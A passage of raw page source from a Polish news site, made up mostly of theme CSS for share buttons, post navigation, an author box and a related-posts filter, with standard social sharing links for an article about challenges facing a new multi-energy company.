            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperpress.pl%2Fwyzwania-dla-nowego-koncernu-multienergetycznego%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Wyzwania+dla+nowego+koncernu+multienergetycznego&url=https%3A%2F%2Fsuperpress.pl%2Fwyzwania-dla-nowego-koncernu-multienergetycznego%2F&via=SUPERPESS+-+Twoje+%C5%B9r%C3%B3d%C5%82o+Wiadomo%C5%9Bci" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/&amp;media=https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-scaled.jpg&description=Wyzwania+dla+nowego+koncernu+multienergetycznego" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Wyzwania+dla+nowego+koncernu+multienergetycznego %0A%0A https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_33" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_35{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://superpress.pl/ruszyl-pilotaz-vat-ue-cbr/">Ruszył pilotaż VAT UE CBR</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://superpress.pl/skad-wzial-sie-mit-wypalenia-zawodowego-jako-choroby/">Skąd wziął się mit wypalenia zawodowego jako choroby?</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_37 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_37{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_37 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_37 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_37 .tdb-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 10px;
				}.tdi_37 .tdb-social-item i.td-icon-twitter,
				.tdi_37 .tdb-social-item i.td-icon-linkedin,
				.tdi_37 .tdb-social-item i.td-icon-pinterest,
				.tdi_37 .tdb-social-item i.td-icon-blogger,
				.tdi_37 .tdb-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_37 .tdb-social-item{
					min-width: 10px;
					height: 10px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_37 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://superpress.pl/author/redakcja/" class="tdb-author-photo" title="fpg24.pl"><img alt='fpg24.pl' src='https://secure.gravatar.com/avatar/4e1fe60f6795f651aeeea2fceecf351f?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e1fe60f6795f651aeeea2fceecf351f?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://superpress.pl/author/redakcja/" class="tdb-author-name">fpg24.pl</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
